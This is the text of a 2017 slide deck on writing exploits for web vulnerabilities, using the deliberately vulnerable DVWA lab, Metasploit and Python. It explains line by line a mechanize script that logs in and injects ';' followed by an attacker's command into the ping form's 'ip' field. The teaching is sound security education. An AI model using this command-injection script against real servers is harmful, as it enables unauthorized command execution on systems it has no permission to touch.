Slide 1
Writing Exploits for Web Vulnerabilities
Alex Gonzalez
11/03/2017

Slide 2
whoami
Alex Gonzalez
Penetration Tester
Northrop Grumman
Live in the Baltimore, MD area
3 years in the industry

Slide 3
Overview
Kali Linux
Damn Vulnerable Web Application (DVWA)
Open Web Application Security Project (OWASP)
Metasploit Framework
PHP
Python
Shells
Privilege Escalation

Slide 4
Kali Linux
Debian based Linux distro
Penetration testing tools
Open source
Began as Backtrack
Maintained by Offensive Security
Alternatives
BackBox, Parrot Security OS, BlackArch, DEFT Linux

Slide 5
Damn Vulnerable Web Application (DVWA)
PHP/MySQL webapp
Intentionally vulnerable
WAMP/LAMP stack
Open source
Great learning tool

Slide 6
Open Web Application Security Project (OWASP)
Open community dedicated to enabling organizations to conceive, develop, acquire, operate, and maintain applications that can be trusted
Focused on security and safety in software
Specifically web apps
Number of projects
OWASP Top 10
  Broad consensus of the most critical web application security flaws

Slide 7
OWASP Top 10
Injection
Broken Authentication and Session Management
Sensitive Data Exposure
XML External Entity (XXE)
Broken Access Control
Security Misconfiguration
Cross-Site Scripting (XSS)
Insecure Deserialization
Using Components with Known Vulnerabilities
Insufficient Logging & Monitoring

Slide 8
Injection
SQL, OS, and LDAP
Occur when untrusted data is sent to an interpreter as part of a command or query
Due to inproper input sanitization
OS Injection
Executes operating system commands outside of the application

Slide 9
Metasploit Framework
Tool for developing and executing exploit code against a remote target machine
Ruby
Automation
Auxiliary modules
“exploit without a payload”
HTTP LoginScanner
Easy to write with Metasploit's available APIs
Aid in brute-forcing webapp login pages

Slide 10
PHP
Open source general-purpose scripting language that is especially suited for web development and can be embedded into HTML
Executed on the server unlike JS
Not secure by design
Up to developer to include security controls

Slide 11
Python
High level programming language
Focus on code readability
Syntax allows programmers to express concepts in fewer lines of code than C++ or Java
Number of useful modules/classes for exploit dev

Slide 12
Shells
User interface to access an operating systems services
Command line interface (CLI)
Graphical user interface (GUI)
Bind Shell
Attacker opens up a listener on the victim
Attacker connects to the listener which leads to code execution
Reverse Shell
Attacker opens up a listener locally
Victim connects to the attackers listener which leads to code execution

Slide 13
Privilege Escalation
Exploiting a vulnerability or misconfiguration to gain elevated access to resources normally protected from the user

Slide 14
Before Hax
Git clone https://github.com/k0rat/vuln2sploit
Make sure you are logged in as root
Open a terminal and type the following commands:
service apache2 start && service mysql start && msfdb init
msfconsole
db_rebuild_cache
Open Firefox and browse to http://127.0.0.1/dvwa/login.php

Slide 15





Time for Hax

Slide 16
Walkthrough
Brute-force login page
Identify vulnerability in webapp
Manually exploit vulnerability
Write python exploit
Obtain interactive shell on victim
Escalate privileges to root

Slide 17

DVWA Login Page

Slide 18

DVWA_Login Metasploit Module

Slide 19

DVWA Successful Login

Slide 20

DVWA Command Injection

Slide 21


DVWA Ping

Slide 22

DVWA Ping Utility Source

Slide 23

shell_exec

Slide 24





Shell Escape Testing

Slide 25



Writing Exploits in Python
#!/usr/bin/env python → tells the interpreter to use the first occurrence of python in the users environment $PATH
Import argparse → imports argparse module
Import mechanize → imports mechanize module
Import cookielib → imports cookielib module
Argparse module → CLI wrapper that makes reading in command line arguments simple. Auto-generates help and usage messages

Slide 26


Writing Exploits in Python cont.

Slide 27

Writing Exploits in Python cont.
Def main() → defining main function and reading in username,password,victim_ip, and cmd variables from argparse
Br = mechanize.Browser() → creates browser object and sets it to the variable br
cj=cookielib.LWPCookieJar() → creates cookiejar object and sets it to the variable cj
br.set_cookiejar(cj) → takes any cookies from br(mechanize browser object) and places them in the cookiejar
br.open(“http://+victim_ip+”/dvwa/login.php”) → reads in the victim_ip and opens the DVWA login page in the mechanize browser session

Slide 28


Writing Exploits in Python cont.
<form></form> → first and only form tags
<label name=”username”> → name of username field
<label name=”password”> → name of password field
<p class=”submit”><input type=”submit”> → submit button

Slide 29

Writing Exploits in Python cont.
br.select_form(nr=0) → selects the first form tags on the page to interact with
br[“username”] = username → fills in the username field in the form with username variable
br[“password”] = password → fills in the password field in the form with password variable
br.submit() = submits the login form

Slide 30


Writing Exploits in Python cont.
No form tags on this page so by default we will select the 0 (or first form) to interact with
<input type=”text” name=”ip”> → ip is the name of the text field where we will enter our payload
<input type=”submit” name=”Submit”> → submit button

Slide 31

Writing Exploits in Python cont.
br.open(“http://”+victim_ip+”/dvwa/vuln….”) → browse to cmdinjection page where we identified the vuln
br.select_form(nr=0) → select the first form on the page to interact with
br[“ip”] = “;” + cmd → fills out the ip field with “;” (to escape the shell) followed by the cmd variable
Response = br.submit() → submits the form

Slide 32


Writing Exploits in Python cont.
Command execution prints response
Response stored between <pre></pre> tags

Slide 33

Writing Exploits in Python cont.
Uglyhtml = response.read() → response.read() is a mechanize function that stores the server response. We set that response to the variable uglyhtml so that we may parse it for the <pre></pre> tags
Stdout = uglyhtml.partition(‘<pre>’)…. → parses the uglyhtml variable and cuts out everything besides what is between the <pre></pre> tags and sets it to the variable stdout
Print stdout → print the stdout variable to screen

Slide 34

Writing Exploits in Python cont.

Slide 35

Interactive Shell

Slide 36
